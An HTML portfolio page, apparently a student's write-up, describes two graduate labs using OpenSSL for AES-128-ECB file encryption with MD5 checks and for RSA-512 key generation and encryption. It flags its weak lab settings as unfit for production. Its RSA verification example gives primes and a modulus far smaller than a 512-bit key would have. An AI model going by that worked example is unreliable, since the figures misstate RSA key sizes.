  .phase-num { width: 36px; height: 36px; border-radius: 50%; background: rgba(129,140,248,0.1); border: 1px solid rgba(129,140,248,0.3); display: flex; align-items: center; justify-content: center; font-family: 'DM Mono', monospace; font-size: 12px; color: var(--indigo); flex-shrink: 0; margin-top: 2px; }
  .phase-content strong { display: block; font-size: 14px; font-weight: 600; color: var(--text-primary); margin-bottom: 3px; }
  .phase-content span { font-size: 13px; color: var(--text-secondary); line-height: 1.6; }
  .code-block { background: var(--code-bg); border: 1px solid var(--border); border-left: 3px solid var(--indigo); border-radius: 0 6px 6px 0; padding: 1rem 1.25rem; margin: 1rem 0; overflow-x: auto; }
  .code-block-label { font-family: 'DM Mono', monospace; font-size: 10px; color: var(--text-muted); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 0.5rem; }
  .code-block code { font-family: 'DM Mono', monospace; font-size: 13px; color: var(--teal); white-space: pre; display: block; line-height: 1.7; }
  .code-block code .comment { color: var(--text-muted); font-style: italic; }
  .finding-box { background: rgba(129,140,248,0.05); border: 1px solid rgba(129,140,248,0.2); border-radius: 6px; padding: 1.25rem; margin: 1.25rem 0; }
  .finding-box-title { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--indigo); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 0.6rem; }
  .finding-box p { font-size: 14px; color: var(--text-secondary); margin: 0; }
  .comparison-table { width: 100%; border-collapse: collapse; margin: 1rem 0; font-size: 13px; }
  .comparison-table th { background: rgba(74,158,221,0.1); color: var(--accent); font-family: 'DM Mono', monospace; font-size: 11px; letter-spacing: 0.06em; text-transform: uppercase; padding: 10px 14px; text-align: left; border: 1px solid var(--border); }
  .comparison-table td { padding: 9px 14px; border: 1px solid var(--border); color: var(--text-secondary); vertical-align: top; }
  .comparison-table td:first-child { font-family: 'DM Mono', monospace; color: var(--indigo); font-size: 12px; }
  .comparison-table tr:hover td { background: rgba(74,158,221,0.04); }
  .screenshot-placeholder { background: var(--card-bg); border: 1px dashed var(--border-hover); border-radius: 6px; padding: 2.5rem; text-align: center; margin: 1.25rem 0; }
  .screenshot-placeholder p { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); letter-spacing: 0.05em; margin: 0; }
  .project-footer { border-top: 1px solid var(--border); padding: 3rem 10%; display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 1rem; }
  .footer-back { display: inline-flex; align-items: center; gap: 8px; font-size: 14px; font-weight: 500; color: var(--text-secondary); text-decoration: none; transition: color 0.2s; }
  .footer-back:hover { color: var(--accent); }
  .footer-copy { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); }
  @media (max-width: 900px) { .content-wrapper { grid-template-columns: 1fr; } .sidebar { position: static; } .lab-split { grid-template-columns: 1fr; } nav { padding: 0 1.5rem; } .project-hero { padding: 7rem 6% 3rem; } .content-wrapper { padding: 3rem 6%; } }
</style>
</head>
<body>
<nav>
  <a href="index.html" class="nav-logo">~/spwarnick</a>
  <a href="index.html#projects" class="nav-back">← Back to Portfolio</a>
</nav>
<div class="project-hero">
  <div class="hero-grid-bg"></div>
  <div class="hero-glow"></div>
  <p class="breadcrumb"><a href="index.html">Portfolio</a> &nbsp;/&nbsp; <a href="index.html#projects">Projects</a> </p>
  <h1>Cryptography<br />with <span class="accent">OpenSSL</span></h1>
  <div class="project-meta">
    <div class="meta-item"></div>
    <div class="meta-item"><span class="meta-label">Level</span><span class="meta-value">Graduate Coursework</span></div>
    <div class="meta-item"><span class="meta-label">Labs</span><span class="meta-value">2 — AES Symmetric & RSA Asymmetric</span></div>
    <div class="meta-item"><span class="meta-label">Type</span><span class="meta-value">Cryptography</span></div>
  </div>
  <div class="tool-tags">
    <span class="tool-tag">OpenSSL</span>
    <span class="tool-tag">Linux CLI</span>
    <span class="tool-tag">md5sum</span>
    <span class="tool-tag indigo">AES-128-ECB</span>
    <span class="tool-tag indigo">RSA-512</span>
    <span class="tool-tag teal">Symmetric Encryption</span>
    <span class="tool-tag teal">Asymmetric Encryption</span>
    <span class="tool-tag teal">Public Key Infrastructure</span>
  </div>
</div>
<div class="content-wrapper">
  <main class="main-content">

    <div class="writeup-section" id="overview">
      <p class="section-label">Overview</p>
      <div class="section-divider"></div>
      <h2>Lab Overview</h2>
      <p>This two-part lab provided hands-on experience with the two foundational pillars of modern cryptography — symmetric and asymmetric encryption — using OpenSSL on the Linux command line. Lab 1 used AES-128 in ECB mode to encrypt and decrypt a plaintext file, verifying data integrity with MD5 hashing before and after decryption. Lab 2 used RSA to generate a public/private key pair, explore the mathematical structure of the keys, and perform asymmetric encryption and decryption of a message.</p>
      <div class="lab-split">
        <div class="lab-card">
          <div class="lab-card-header"><div class="lab-num">L1</div><p class="lab-card-title">AES-128 Symmetric Encryption</p></div>
          <ul>
            <li>Created plaintext file and computed MD5 hash</li>
            <li>Encrypted with AES-128-ECB using 128-bit hex key</li>
            <li>Decrypted ciphertext back to plaintext</li>
            <li>Verified integrity via matching MD5 hashes</li>
          </ul>
        </div>
        <div class="lab-card">
          <div class="lab-card-header"><div class="lab-num">L2</div><p class="lab-card-title">RSA Asymmetric Encryption</p></div>
          <ul>
            <li>Generated 512-bit RSA public/private key pair</li>
            <li>Inspected key structure (primes P1, P2, modulus N)</li>
            <li>Exported public key in PEM format</li>
            <li>Encrypted with public key; decrypted with private key</li>
          </ul>
        </div>
      </div>
    </div>

    <div class="writeup-section" id="objectives">
      <p class="section-label">Objectives</p>
      <div class="section-divider"></div>
      <h2>Learning Objectives</h2>
      <div class="phase-list">
        <div class="phase-item">
          <div class="phase-num">01</div>
          <div class="phase-content"><strong>Understand symmetric vs. asymmetric encryption</strong><span>Contrast the single shared-key model of AES with the public/private key pair model of RSA, and understand the use cases and trade-offs of each approach.</span></div>
        </div>
        <div class="phase-item">
          <div class="phase-num">02</div>
          <div class="phase-content"><strong>Perform AES encryption and verify integrity with hashing</strong><span>Encrypt and decrypt files using AES-128-ECB via OpenSSL, and use MD5 hashing to confirm the decrypted output is bit-for-bit identical to the original plaintext.</span></div>
        </div>
        <div class="phase-item">
          <div class="phase-num">03</div>
          <div class="phase-content"><strong>Generate and inspect RSA key pairs</strong><span>Use openssl genrsa to produce a 512-bit key pair, then inspect the underlying mathematical components — prime factors P1 and P2, modulus N — using ASN.1 parsing.</span></div>
        </div>
        <div class="phase-item">
          <div class="phase-num">04</div>
          <div class="phase-content"><strong>Perform asymmetric encryption and decryption</strong><span>Export the public key in PEM format, encrypt a message with it, and decrypt the resulting ciphertext using the corresponding private key — demonstrating the one-way trust model of PKI.</span></div>
        </div>
      </div>
    </div>

    <div class="writeup-section" id="methodology">
      <p class="section-label">Methodology</p>
      <div class="section-divider"></div>
      <h2>Methodology</h2>

      <h3>Lab 1 — AES-128 Symmetric Encryption</h3>
      <p>A plaintext file containing a secret message was created, and its MD5 hash was computed as a baseline integrity check. OpenSSL's AES-128-ECB cipher was used with a 128-bit hexadecimal key (32 hex characters × 4 bits = 128 bits) to produce a binary ciphertext file. The ciphertext was visually confirmed to be unreadable, then decrypted — and the MD5 hash of the decrypted file was compared to the original to verify no data corruption occurred.</p>

      <div class="code-block">
        <p class="code-block-label">AES-128 Encrypt, Decrypt & Integrity Check</p>
        <code><span class="comment"># Compute MD5 hash of plaintext (baseline)</span>
cat plain.txt | tr -d "\n" | md5sum

<span class="comment"># Encrypt with AES-128-ECB (128-bit hex key)</span>
sudo openssl enc -aes-128-ecb \
  -in plain.txt -out aes128ecb.bin \
  -K 11111111111111111111111111111111

<span class="comment"># Decrypt the ciphertext</span>
sudo openssl enc -d -aes-128-ecb \
  -in aes128ecb.bin -out plain-aes128ecb.txt \
  -K 11111111111111111111111111111111

<span class="comment"># Verify integrity — hashes must match</span>
cat plain-aes128ecb.txt | tr -d "\n" | md5sum</code>
      </div>

      <h3>Lab 2 — RSA Key Generation & Asymmetric Encryption</h3>
      <p>A 512-bit RSA key pair was generated using <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">openssl genrsa</code>. The internal structure was inspected with both <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">-text</code> and <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">asn1parse</code> flags, revealing the two large prime factors (P1 and P2) and the public modulus N. These values were manually verified using big-number calculators to confirm N = P1 × P2.</p>

      <div class="code-block">
        <p class="code-block-label">RSA Key Generation, Inspection & Encryption</p>
        <code><span class="comment"># Generate 512-bit RSA key pair</span>
openssl genrsa -out public-private.key 512

<span class="comment"># Inspect key structure (modulus, primes, exponents)</span>
openssl rsa -text -in public-private.key
openssl asn1parse -in public-private.key

<span class="comment"># Export public key in PEM format</span>
openssl rsa -pubout -in public-private.key -out public.pem

<span class="comment"># Encrypt message with public key</span>
openssl rsautl -encrypt -inkey public.pem -pubin \
  -in plain-secret-msg.txt -out encrypted-secret-msg.bin

<span class="comment"># Decrypt with private key</span>
openssl rsautl -decrypt -inkey public-private.key \
  -in encrypted-secret-msg.bin -out decrypted-secret-msg.txt</code>
      </div>

      <p>The RSA key mathematical verification confirmed the relationship between the prime factors and the public modulus:</p>

      <div class="code-block">
        <p class="code-block-label">RSA Mathematical Verification</p>
        <code>P1 = 333153497917285648831331609848896587219
P2 = 304156724905367675129750643750572765663

N  = P1 × P2
N  = 101330876817288833791469382025098603818830989823332181068531232814846927861197

<span class="comment"># N is the public modulus — factoring N back into P1 and P2
# is computationally infeasible at real-world key sizes (2048+ bits)</span></code>
      </div>
    </div>

    <div class="writeup-section" id="findings">
      <p class="section-label">Findings</p>
      <div class="section-divider"></div>
      <h2>Key Findings</h2>

      <table class="comparison-table">
        <thead><tr><th>Property</th><th>AES-128 (Symmetric)</th><th>RSA-512 (Asymmetric)</th></tr></thead>
        <tbody>
          <tr><td>Keys</td><td>One shared secret key</td><td>Public + private key pair</td></tr>
          <tr><td>Speed</td><td>Very fast — suitable for bulk data</td><td>Slow — used for small payloads / key exchange</td></tr>
          <tr><td>Key distribution</td><td>Hard — key must be shared securely</td><td>Easy — public key can be shared openly</td></tr>
          <tr><td>Security basis</td><td>Substitution-permutation network</td><td>Integer factorization hardness</td></tr>
          <tr><td>Typical use</td><td>File encryption, disk encryption, TLS bulk data</td><td>Digital signatures, TLS handshake, key wrapping</td></tr>
        </tbody>
      </table>

      <div class="finding-box">
        <p class="finding-box-title">Finding 1 — MD5 Hash Confirms Lossless Round-Trip</p>
        <p>The MD5 hash of the decrypted AES output was identical to the original plaintext hash, confirming that AES encryption and decryption is perfectly lossless when the correct key is used. A single bit difference in the key would produce a completely different ciphertext and an unrecoverable plaintext.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 2 — RSA Security Rests on Prime Factorization</p>
        <p>Inspecting the key with ASN.1 parsing revealed the two prime factors P1 and P2 whose product forms the public modulus N. The security of RSA relies entirely on the fact that factoring N back into P1 and P2 is computationally infeasible at real-world key sizes. The 512-bit key used in this lab is considered insecure by modern standards — <strong style="color:var(--text-primary)">2048 bits minimum</strong> is the current recommendation.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 3 — ECB Mode Has Known Weaknesses</p>
        <p>AES-128-ECB (Electronic Code Book) encrypts each block independently, meaning identical plaintext blocks produce identical ciphertext blocks. This leaks structural patterns in the data. Modern best practice uses <strong style="color:var(--text-primary)">AES-GCM or AES-CBC with a random IV</strong> to prevent pattern analysis — ECB mode is considered cryptographically weak for real-world use.</p>
      </div>
    </div>

    <div class="writeup-section" id="takeaways">
      <p class="section-label">Takeaways</p>
      <div class="section-divider"></div>
      <h2>Lessons & Takeaways</h2>
      <p>These labs built hands-on intuition for the cryptographic primitives that underpin virtually all secure communications — TLS, SSH, PGP, disk encryption, and digital signatures all rely on AES and RSA (or their modern equivalents). Understanding how keys are structured, how encryption modes differ, and how integrity verification works is foundational for any security role.</p>
      <p>Key takeaways for real-world application: use AES-256-GCM instead of AES-128-ECB for authenticated encryption with stronger key size and mode; use RSA-2048 or higher, or prefer elliptic curve cryptography (ECC) for equivalent security with shorter keys; always verify data integrity with a cryptographic hash after decryption; and never share private keys or reuse symmetric keys across sessions.</p>
      <div class="screenshot-placeholder"><p>[ Screenshots from lab submission available upon request ]</p></div>
    </div>

  </main>
  <aside class="sidebar">
    <div class="sidebar-card">
      <p class="sidebar-card-title">Contents</p>
      <ul class="toc-list">
        <li><a href="#overview">Overview</a></li>
        <li><a href="#objectives">Objectives</a></li>
        <li><a href="#methodology">Methodology</a></li>
        <li><a href="#findings">Findings</a></li>
        <li><a href="#takeaways">Takeaways</a></li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Tools Used</p>
      <ul class="sidebar-list">
        <li>OpenSSL (enc, genrsa, rsautl)</li>
        <li>md5sum (integrity check)</li>
        <li>ASN.1 Parser</li>
        <li>Linux CLI (Kali / Ubuntu)</li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Concepts Covered</p>
      <ul class="sidebar-list">
        <li>Symmetric key encryption (AES)</li>
        <li>Asymmetric key encryption (RSA)</li>
        <li>ECB vs. CBC/GCM modes</li>
        <li>Key pair generation</li>
        <li>PEM format / key export</li>
        <li>Hash-based integrity verification</li>
        <li>Prime factorization & modulus N</li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Key Sizes</p>
      <ul class="sidebar-list">
        <li>AES-128 (lab) → AES-256 (production)</li>
        <li>RSA-512 (lab) → RSA-2048+ (production)</li>
        <li>ECB mode (lab) → GCM mode (production)</li>
      </ul>
    </div>
  </aside>
</div>
<div class="project-footer">
  <a href="index.html#projects" class="footer-back">← Back to Projects</a>
  <p class="footer-copy">Spencer Warnick — Cybersecurity Portfolio</p>
</div>
</body>
</html>
</file>



